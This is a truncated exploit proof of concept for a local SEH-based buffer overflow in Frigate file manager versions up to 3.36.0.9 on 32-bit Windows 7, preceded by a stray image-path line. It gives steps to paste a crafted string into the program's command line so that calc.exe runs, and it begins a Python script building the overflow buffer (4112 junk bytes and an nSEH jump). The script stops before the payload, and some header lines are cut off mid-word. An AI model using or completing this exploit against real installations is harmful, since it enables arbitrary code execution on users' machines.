
# Vulnerable Software: Frigate

# Version: <= 3.36.0.9

# Vulnerability Type: Local Buffer Overflow

# Tested on: Windows 7 Ultimate Service Pack 1 (32 bi
#Steps to Produce the Crash:

#   1.- Run python code: FrigateLCE.py

#   2.- Copy content to clipboard

#   3.- Turn off DEP for Frigate3.exe

#   4.- Open "Frigate3.exe"

#   5.- Go to "Command" > "Command Line" > "Activate 
#   6.- Paste ClipBoard into the "Command Line" field
#   7.- Press Enter from Keyboard.

#   7.- Click on OK in the dialog box that appears.

#   8.- Calc.exe runs.

#####################################################
#Python "FrigateLCE.py" Code:

f= open("FrigateLCE.txt", "w")

junk="A" * 4112

nseh="\xeb\x20\x90\x90"
